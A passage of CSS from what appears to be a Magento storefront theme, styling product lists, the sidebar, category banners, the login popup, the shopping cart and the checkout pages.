  margin-bottom: 2px;
  left: 50%;
  margin-left: -3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action span {
  font-size: 0px;
  display: block;
  line-height: 1;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action span:before {
  display: block;
  font-family: "Linearicons";
  font-size: 18px;
  cursor: pointer;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist {
  padding: 0 5px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist span {
  overflow: visible;
  position: static;
  width: auto;
  margin: 0;
  clip: inherit;
  height: auto;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist span:before {
  content: '\e68c';
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.tocompare {
  margin-left: 10px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.tocompare span:before {
  content: "\e8da";
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.quickview {
  margin-left: 10px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.quickview span:before {
  content: "\e971";
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:hover:after {
  opacity: 1;
  visibility: visible;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:last-child:before {
  right: 0;
  left: auto;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions:after {
  content: '';
  display: table;
  clear: both;
}
.products-list + .toolbar-products .field.limiter {
  display: none;
}
.bottom-toolbar .toolbar-products > *:not(.pages) {
  display: none;
}
.bottom-toolbar .toolbar-products > .pages {
  display: block;
}
.action-filter {
  display: none;
}
.sidebar .block-compare .product-item .product-item-name {
  padding-left: 20px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 1rem;
  display: table;
}
.sidebar .product-items-names .product-item > .choice {
  display: table-cell;
}
.sidebar .product-items-names .product-item .product-item-name {
  font-weight: 500;
  display: table-cell;
  vertical-align: middle;
}
.sidebar .block {
  margin-bottom: 69px;
}
.sidebar .block.filter {
  margin-bottom: 69px;
}
.sidebar .block .block-title {
  margin-bottom: 2.2rem;
}
.sidebar .block.product-brand {
  border: 1px solid #eaeaea;
  padding: 15px;
  text-align: center;
  border-radius: 4px;
}
.sidebar .block.product-brand img {
  max-width: 100%;
}
.sidebar .block .actions-toolbar {
  margin: 2.5rem 0 0;
  max-width: 100%;
}
.sidebar .block .actions-toolbar .action {
  font-size: 0.75rem;
  line-height: 2.3rem;
  padding: 0rem 1.375rem;
  text-transform: uppercase;
  border-radius: 5px;
  font-weight: 600;
  border: 1px solid #000;
  display: inline-block;
  width: auto;
}
.sidebar .block .actions-toolbar .primary .action {
  color: #fff;
}
.sidebar .block .actions-toolbar .primary .action:hover {
  background-color: #000;
  border: 1px solid #000;
}
.sidebar .block .actions-toolbar .secondary {
  float: none;
}
.sidebar .block .actions-toolbar .secondary .action {
  margin: 0 0 0 0.5rem;
  border: 1px solid #eaeaea;
  background-color: #fff;
  color: #222;
}
.sidebar .block .actions-toolbar .secondary .action:hover {
  border-color: #000;
  background-color: #000;
  color: #fff;
}
.category-cms {
  margin-bottom: 1.5rem;
}
.category-cms .mgs-owl-carousel:hover .owl-nav {
  opacity: 1;
}
.category-cms .mgs-owl-carousel .owl-nav {
  opacity: 0;
  transition: 300ms;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
}
.category-cms .mgs-owl-carousel .owl-nav > div > span {
  margin-top: -12px;
}
.category-cms .mgs-owl-carousel .owl-nav .owl-next > span {
  right: 24px;
}
.category-cms .mgs-owl-carousel .owl-nav .fa-angle-left:before {
  font-family: 'Linearicons';
  content: "\e943";
  font-size: 1.5rem;
}
.category-cms .mgs-owl-carousel .owl-nav .fa-angle-right:before {
  font-family: 'Linearicons';
  content: "\e944";
  font-size: 1.5rem;
}
.slide-text .category-banner {
  padding-left: 85px;
}
.slide-text .category-banner h2 {
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.2;
  margin-top: 1rem;
  margin-bottom: 2rem;
  color: #171717;
}
.slide-text .category-banner h5 {
  font-size: .75rem;
  font-weight: 500;
}
.slide-text .category-banner a {
  color: #171717;
  font-size: .75rem;
  font-weight: 600;
  border-bottom: 2px solid #171717;
}
.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-prev {
  left: 25px;
}
.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-next {
  right: 25px;
}
/* End Categories Page */
/* Authentication Popup */
.modal-popup.popup-authentication.modal-slide .modal-inner-wrap {
  top: 0;
  max-height: 85%;
  margin: 2rem auto;
}
.modal-popup.popup-authentication.modal-slide .modal-header {
  padding: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication {
  border: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] + .block {
  border-color: #eaeaea;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] + .block:before {
  color: #999;
  font-size: 0.875rem;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] ul {
  padding-left: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar {
  margin-bottom: 30px;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar .action {
  font-size: 0.75rem;
  padding: 6px 15px 5px;
  line-height: 2.2rem;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar > .secondary {
  padding: 0;
}
.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block-title strong {
  font-size: 1.5rem;
  color: #222;
  font-weight: 500;
}
/* End Authentication Popup */
/* Shopping Cart */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.fieldset > .legend {
  font-size: 1rem;
}
@media (max-width: 767px) {
  .checkout-payment-method .form.payments .payment-method-content .actions-toolbar {
    margin-top: 20px;
  }
}
@media (min-width: 768px) {
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    content: none;
  }
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: inherit;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: -3px;
}
.multicheckout .checkout-review .price,
.multicheckout .box-shipping-method .price,
.multicheckout .col.price .price,
.multicheckout .table strong,
.multicheckout .price-including-tax .price,
.multicheckout .price-excluding-tax .price {
  font-weight: 500;
  color: #222;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 500;
}
.multicheckout .table:not(.cart):not(.totals) tfoot > tr:first-child th,
.multicheckout .table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 0;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th,
.multicheckout .table:not(.cart):not(.totals) > thead > tr > td {
  border-color: #eaeaea;
}
.multicheckout .block-content .payment-method .title {
  color: #222;
  font-size: 0.75rem;
  text-transform: uppercase;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-color: #eaeaea;
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  font-size: 1.5rem;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 600;
  color: #222;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  font-weight: 600;
  color: #999;
}
.multicheckout .box-items table thead > tr > th {
  padding-top: 0;
}
.multicheckout .action.edit {
  text-transform: uppercase;
  font-size: 0.75rem;
  font-weight: 500;
}
.multicheckout .item-title {
  font-weight: 600;
  color: #222;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin-bottom: 1rem;
}
.multicheckout .block-billing .box-billing-method,
.multicheckout .block-billing .box-billing-address {
  padding-top: 0.8rem;
}
.multicheckout .methods-payment > .item-title {
  margin-bottom: 1rem;
}
.multicheckout .box-title {
  margin-bottom: 1rem;
}
.multicheckout .box-title span {
  color: #222;
  font-size: 1.125rem;
  font-weight: 600;
}
.multicheckout .box-title > .action > span {
  text-transform: uppercase;
  font-size: 0.75rem;
}
.multicheckout .item-options {
  font-size: 0.875rem;
}
.multicheckout .item-options dt {
  color: #bbb;
  font-weight: 400;
}
.multicheckout .item-options dd {
  color: #222;
}
.multicheckout .actions-toolbar {
  margin-bottom: 50px;
}
.multicheckout .actions-toolbar .action {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.multicheckout .actions-toolbar > div.secondary {
  vertical-align: top;
  margin: 0;
}
.multicheckout .actions-toolbar > div.secondary button.action {
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
}
.multicheckout .actions-toolbar > div.secondary button.action:hover {
  color: #222;
  background-color: #eaeaea;
}
.multicheckout .actions-toolbar > div.secondary .action.back {
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
}
.multicheckout table .product.name a {
  font-weight: 600;
}
.multicheckout table tbody > tr {
  border-bottom: 1px solid #eaeaea;
}
.multicheckout table tbody > tr > td {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.multicheckout table thead > tr > th {
  color: #bbb;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.05em;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.multicheckout table thead > tr > th:first-child {
  padding-left: 0;
}
.multicheckout table tr > td:first-child,
.multicheckout table th > td:first-child {
  padding-left: 0;
}
.multicheckout table tr > td:last-child,
.multicheckout table th > td:last-child {
  padding-right: 0;
}
.multicheckout table .col {
  width: auto;
  vertical-align: middle;
}
.multicheckout table .action.delete span {
  display: none;
}
.multicheckout table .action.delete:after {
  display: inline-block;
  font-family: 'Linearicons';
  content: "\e935";
  font-size: 1rem;
}
.form-cart .cart.table-wrapper .product-item-photo {
  width: 70px;
  max-width: 70px;
  display: block;
  padding: 0;
  line-height: 0;
  position: static;
}
.cart-summary {
  position: static;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 0;
  padding-bottom: 20px;
  padding-top: 20px;
}
.cart.table-wrapper {
  margin-bottom: 30px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
}
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .action-gift:active {
  box-shadow: none;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .order-items.table-wrapper .col.price,
.cart.table-wrapper .cart.table-wrapper .col.qty,
.cart.table-wrapper .order-items.table-wrapper .col.qty,
.cart.table-wrapper .cart.table-wrapper .col.subtotal,
.cart.table-wrapper .order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .cart.table-wrapper .col.msrp,
.cart.table-wrapper .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.cart.table-wrapper .items > .item {
  border-bottom: 0;
}
.cart.table-wrapper .items thead + .item {
  border-color: #eaeaea;
}
.cart.table-wrapper .item-options {
  font-size: 0.875rem;
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 5px;
}
.cart.main.actions .actions-update {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cart.main.actions a.action {
  display: inline-block;
  float: left;
}
.cart.main.actions .action {
  font-family: inherit;
  color: #bbb;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 0.75rem;
  padding: 0px 15px;
  line-height: 44px;
  height: 45px;
  vertical-align: middle;
}
.cart.main.actions .action:before {
  content: none;
}
.cart.main.actions .action:hover {
  background-color: #eaeaea;
  color: #222;
}
.shopping-cart-bottom {
  margin-top: 50px;
  font-size: 0.875rem;
}
.shopping-cart-bottom > div {
  margin-bottom: 30px;
}
.shopping-cart-bottom .legend {
  display: none;
}
.shopping-cart-bottom .fieldset > .field {
  margin-bottom: 15px;
  line-height: 1;
}
.shopping-cart-bottom .fieldset > .field:not(.choice) > .label {
  font-size: 0.875rem;
}
.shopping-cart-bottom .fieldset > .legend + br {
  display: none;
}
.shopping-cart-bottom .block .title {
  margin-bottom: 15px;
  pointer-events: none;
}
.shopping-cart-bottom .block .title strong {
  font-size: 1.125rem;
  color: #222;
}
.shopping-cart-bottom .block .content {
  display: block !important;
}
.shopping-cart-bottom .loading-mask {
  left: -25px;
  right: -25px;
  top: -20px;
}
.shopping-cart-bottom select,
.shopping-cart-bottom input[type="text"],
.shopping-cart-bottom input[type="password"],
.shopping-cart-bottom input[type="url"],
.shopping-cart-bottom input[type="tel"],
.shopping-cart-bottom input[type="search"],
.shopping-cart-bottom input[type="number"],
.shopping-cart-bottom input[type="datetime"],
.shopping-cart-bottom input[type="email"] {
  font-size: 0.875rem;
}
.shopping-cart-bottom .fieldset.coupon {
  position: relative;
}
.shopping-cart-bottom .fieldset.coupon .label {
  display: none;
}
.shopping-cart-bottom .fieldset.coupon .action.apply {
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .shopping-cart-bottom .fieldset.coupon .action.apply {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    background: none;
    border: 0;
    color: #222;
    line-height: 3rem;
    padding: 0 1.25rem 0 0.9375rem;
    vertical-align: middle;
  }
}
.cart-totals {
  background-color: #f6f6f6;
  border: 2px solid #eaeaea;
  border-bottom: 0;
  padding: 20px 25px 0;
}
.cart-totals .totals.sub .mark,
.cart-totals .totals.sub,
.cart-totals .mark strong {
  font-weight: 600;
  color: #222;
}
.cart-totals .discount.coupon {
  color: #000;
  font-weight: 600;
}
.cart-totals .grand.totals {
  font-size: 1rem;
  border-bottom: 1px solid #e2e2e2;
}
.cart-totals .grand.totals th,
.cart-totals .grand.totals td {
  padding-bottom: 30px;
}
.cart-totals .grand .amount strong {
  color: #222;
}
.cart-summary {
  background-color: #f6f6f6;
  padding: 0;
}
.cart-summary .item + .item {
  border-left: 2px solid #eaeaea;
  border-right: 2px solid #eaeaea;
}
.cart-summary .summary.title {
  display: none;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  padding-left: 0;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 0;
}
.cart-container .checkout-methods-items {
  flex-direction: column-reverse;
  margin-top: 0;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
  font-size: 0.75rem;
  padding: 6px 15px 5px;
  letter-spacing: 0.05em;
}
#co-shipping-method-form {
  margin-top: 15px;
}
#co-shipping-method-form .item-title {
  color: #222;
}
#co-shipping-method-form .item-options {
  margin-bottom: 20px;
}
#shopping-cart-table thead th.col {
  color: #bbb;
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.05em;
  padding-bottom: 10px;
}
#shopping-cart-table .item-options dt {
  font-weight: 400;
  color: #999;
}
#shopping-cart-table .item-options dd {
  color: #222;
}
#shopping-cart-table .col {
  padding: 30px 20px 0;
  vertical-align: middle;
}
#shopping-cart-table .col .price {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #222;
}
#shopping-cart-table .col .control.qty {
  width: 120px;
  border: 2px solid #eaeaea;
}
#shopping-cart-table .col .control.qty .input-text {
  width: 50px;
  margin-top: 0;
  border: 0;
  height: 40px;
}
#shopping-cart-table .col .control.qty > span {
  display: inline-block;
  padding: 5px 2px;
  font-size: 1.25rem;
  color: #bbb;
  cursor: pointer;
}
#shopping-cart-table .col .control.qty > span:hover {
  color: #222;
}
#shopping-cart-table .col .control.qty > span.minus {
  padding-left: 15px;
}
#shopping-cart-table .col .control.qty > span.plus {
  padding-right: 15px;
}
#shopping-cart-table .col.item .product-item-name {
  font-weight: 600;
}
#shopping-cart-table .col.item:after {
  content: "";
  display: table;
  clear: both;
}
#shopping-cart-table .col:first-child {
  padding-left: 0;
}
#shopping-cart-table .col:last-child {
  padding-right: 0;
}
#shopping-cart-table .actions-toolbar {
  margin-left: 0;
}
#shopping-cart-table .actions-toolbar > a > span {
  display: none;
}
#shopping-cart-table .actions-toolbar > a {
  border: 0;
  background: none;
  font-size: 1rem;
  color: #bbb;
  margin: 0;
  padding: 0 0 0 1.25rem;
  font-family: 'Linearicons';
  font-weight: 400;
}
#shopping-cart-table .actions-toolbar > a:hover {
  color: #222;
}
#shopping-cart-table .actions-toolbar .action-towishlist:after {
  content: "\e68c";
}
#shopping-cart-table .actions-toolbar .action-edit:after {
  content: "\e613";
}
#shopping-cart-table .actions-toolbar .action-delete:after {
  content: "\e935";
}
.opc-progress-bar {
  margin: 30px 0 20px;
}
.opc-progress-bar-item._complete > span:after,
.opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:after {
  font-size: 1.2rem;
}
.opc-progress-bar-item > span {
  display: inline-block;
  font-size: 1rem;
  font-weight: 600;
  color: #222;
}
.modal-popup .modal-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  font-size: 1.5rem;
  font-weight: 600;
  color: #222;
  border-bottom: 0;
  padding-bottom: 1rem;
}
.methods-shipping .actions-toolbar .action.primary {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.table-checkout-shipping-method {
  margin-bottom: 20px;
}
.table-checkout-shipping-method tbody td {
  border-color: #eaeaea;
  white-space: nowrap;
}
.opc-sidebar .action-close {
  top: 15px;
}
.opc-sidebar .opc-block-summary {
  padding: 0;
  margin: 0;
  background: none;
}
.opc-sidebar .opc-block-summary .items-in-cart {
  padding-top: 1rem;
}
.opc-sidebar .opc-block-summary .minicart-items {
  display: block !important;
}
.opc-sidebar .opc-block-summary .items-in-cart > .title {
  padding: 1rem 2rem 1rem 0;
  border-color: #eaeaea;
  cursor: default;
}
.opc-sidebar .opc-block-summary .items-in-cart > .title:after {
  content: none;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child) {
  border-color: #eaeaea;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child),
.opc-sidebar .opc-block-summary .minicart-items-wrapper {
  max-height: 575px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options {
  margin: 9px 0 0;
  font-size: 0.875rem;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt {
  color: #bbb;
  font-weight: 400;
  clear: left;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt:after {
  content: ":";
  display: inline-block;
  padding-right: 5px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd {
  margin-bottom: 0;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt,
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd {
  float: left;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options:after {
  content: "";
  display: table;
  clear: both;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price {
  font-size: 1rem;
  color: #222;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product-item-name {
  color: #222;
  font-weight: 600;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty {
  display: inline-block;
  margin: 0;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .label {
  display: none;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value {
  color: #222;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value:before {
  content: "\e935";
  font-family: 'Linearicons';
  font-size: 0.625rem;
  margin-right: 3px;
  margin-left: 1px;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price-excluding-tax {
  margin: 0;
  line-height: 1rem;
}
.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product {
  display: table-cell;
}
.opc-sidebar .opc-block-summary .mark > .label {
  display: none;
}
.opc-sidebar .opc-block-summary .price {
  color: #222;
}
.opc-sidebar .opc-block-summary .grand.totals .mark strong {
  font-weight: 600;
  color: #222;
  text-transform: uppercase;
}
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price {
  font-weight: 600;
}
.opc-wrapper .form-login {
  border-color: #eaeaea;
}
.opc-wrapper .form-shipping-address {
  margin-top: 8px;
}
.column.main .opc-block-summary .block .title strong {
  font-size: 0.875rem;
  color: #bbb;
  text-transform: uppercase;
  font-weight: 500;
}
.opc-estimated-wrapper .fieldset > .field:not(.choice) > .label,
.checkout-index-index .fieldset > .field:not(.choice) > .label {
  color: #bbb;
}
.opc-estimated-wrapper header.page-header .logo,
.checkout-index-index header.page-header .logo {
  float: none;
  display: block;
  max-width: 100%;
  margin: 0;
}
.opc-estimated-wrapper header.page-header .logo img,
.checkout-index-index header.page-header .logo img {
  margin: 0 auto;
}
.opc-estimated-wrapper .cart-footer-actions,
.checkout-index-index .cart-footer-actions,
.opc-estimated-wrapper .scroll-to-top,
.checkout-index-index .scroll-to-top,
.opc-estimated-wrapper .fieldset > .legend + br,
.checkout-index-index .fieldset > .legend + br {
  display: none;
}
.opc-estimated-wrapper .table-checkout-shipping-method,
.checkout-index-index .table-checkout-shipping-method {
  min-width: 0;
}
.opc-estimated-wrapper .authentication-wrapper,
.checkout-index-index .authentication-wrapper {
  float: none;
  width: auto;
  margin-top: 0;
  max-width: 100%;
  color: #222;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.875rem;
}
.checkout-container {
  margin: 0;
}
.authentication-wrapper .action-auth-toggle {
  color: #222;
  font-weight: 600;
  font-size: 0.75rem;
  text-transform: uppercase;
}
.modal-custom.authentication-dropdown {
  border-color: #eaeaea;
}
.modal-custom.authentication-dropdown .block-authentication .actions-toolbar > .primary .action {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.modal-custom.authentication-dropdown .block-authentication .block-title {
  margin-bottom: 10px;
}
.modal-custom.authentication-dropdown .block-authentication .block-title strong {
  font-size: 1.5rem;
  color: #222;
  font-weight: 700;
}
.table-checkout-shipping-method tbody tr:first-child td {
  padding-top: 5px;
}
.table-checkout-shipping-method tbody tr td:last-child {
  padding-right: 0;
  text-align: right;
}
.field-tooltip {
  top: 8px;
}
.field-tooltip .field-tooltip-content {
  top: -8px;
  border-color: #eaeaea;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #eaeaea;
}
.opc-block-shipping-information {
  padding: 0;
  margin-top: 30px;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 0;
}
.opc-estimated-wrapper {
  margin: 20px 0;
  padding: 1.5rem 0;
}
.opc-estimated-wrapper .estimated-block {
  color: #222;
  font-size: 1rem;
  font-weight: 600;
}
.opc-estimated-wrapper .minicart-wrapper {
  margin-top: 2px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  background-color: #f68872;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  line-height: 54px;
  text-align: center;
  position: relative;
  border: 0;
  padding: 0;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 1.5rem;
  line-height: 43px;
  color: #fff;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 20px;
  line-height: 20px;
  min-width: 20px;
  padding: 0;
  position: absolute;
  top: -8px;
  right: -8px;
  text-align: center;
  background-color: #222;
}
.checkout-payment-method .payment-method-title {
  padding: 1.5rem 0;
  color: #222;
  font-weight: 600;
}
.checkout-payment-method .step-title {
  padding-bottom: 0;
}
.checkout-payment-method .discount-code {
  margin-top: 20px;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  padding-left: 0;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-color: #eaeaea;
}
.checkout-payment-method .action-edit-address {
  margin-top: 10px;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  border: 1px solid #000;
  background-color: #fff;
  color: #000;
}
.checkout-payment-method .action-edit-address:hover {
  color: #fff;
  background-color: #000;
}
.checkout-payment-method .form.payments .payment-method-content {
  padding: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar {
  margin-left: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel {
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
  font-weight: 700;
  text-decoration: none;
  margin: 0;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel:hover {
  color: #222;
  background-color: #eaeaea;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update {
  border: 2px solid #000;
  background-color: #000;
  color: #fff;
  float: none;
  margin-right: 0.875rem;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update {
  border-radius: 0;
  text-transform: uppercase;
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary {
  width: 100%;
  text-align: left;
}
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary .action.checkout {
  width: 100%;
  font-size: 0.875rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
}
.checkout-payment-method .form.payments .payment-option-title {
  padding: 20px 0;
  border-top: 0;
}
.checkout-payment-method .form.payments .payment-option-title .action-toggle {
  font-size: 1.5rem;
  font-weight: 600;
  color: #222;
  width: 100%;
}
.checkout-payment-method .form.payments .payment-option-title .action-toggle:after {
  float: right;
  line-height: 2.15rem;
}
.checkout-payment-method .form.payments .payment-option-content {
  padding-left: 0;
}
.checkout-payment-method .form.payments .payment-option-content .form-discount {
  max-width: 100%;
  position: relative;
}
.checkout-payment-method .form.payments .action-apply {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  background: none;
  border: 0;
  color: #222;
  line-height: 3rem;
  padding: 0 1.25rem 0 0.9375rem;
  vertical-align: middle;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.opc-wrapper .checkout-shipping-address .action-show-popup {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #000;
  background-color: #000;
  color: #fff;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item {
  width: 100%;
  border: 2px solid #eaeaea;
  padding: 20px;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item:before {
  content: none;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item {
  font-size: 0.75rem;
  line-height: 2.625rem;
  padding: 0rem 2.375rem;
  text-transform: uppercase;
  border-radius: 0;
  border: 2px solid #eaeaea;
  background-color: #f5f5f5;
  color: #bbb;
}
.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item:hover {
  background-color: #eaeaea;
  color: #222;
}
.modal-popup .fieldset > .field {
  margin-bottom: 20px;
}
.modal-popup .modal-header {
  padding: 1.5rem 1.5rem 0.5rem ;
}
.modal-popup._inner-scroll .modal-content {
  padding: 0 1.5rem;
}
.modal-popup.modal-slide .modal-footer {
  padding: 1.5rem;
  border-top: 0;
}
.modal-popup.modal-slide .modal-footer .action {
  font-size: 0.75rem;
}
.modal-slide .action-close {
  padding: 0.5rem;
}
.modal-popup .fieldset > .field:before,
.modal-popup .fieldset > .field:after {
  content: none;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #eaeaea;
}
.checkout-index-index .footer-copyright {
  text-align: center;
  padding: 15px 0;
  border-top: 1px solid #eaeaea;
  margin-top: 30px;
}
.modal-custom .action-close {
  margin: 10px;
}
.checkout-success {
  text-align: center;
  padding: 100px 0;
}
.checkout-success .actions-toolbar .primary {
  float: none;
  margin-top: 10px;
}
/* End shopping cart */
/*  Categories Page Full Width */
body.category-fullwidth .breadcrumbs .items,
body.category-fullwidth .page-main > .columns {
  max-width: 100%;
  padding-left: 70px;
  padding-right: 70px;
}
body.category-fullwidth .breadcrumbs .items .category-actions .toolbar.toolbar-products > .modes,
body.category-fullwidth .page-main > .columns .category-actions .toolbar.toolbar-products > .modes {
  display: none;
}
@media (max-width: 1199.98px) {
  body.category-fullwidth .breadcrumbs .items,
  body.category-fullwidth .page-main > .columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* End  Categories Page Full Width */
/* Categories Landing */
.list-subcate .item {
  position: relative;
  overflow: hidden;
}
.list-subcate .item .image-subcate {
  padding-bottom: 100%;
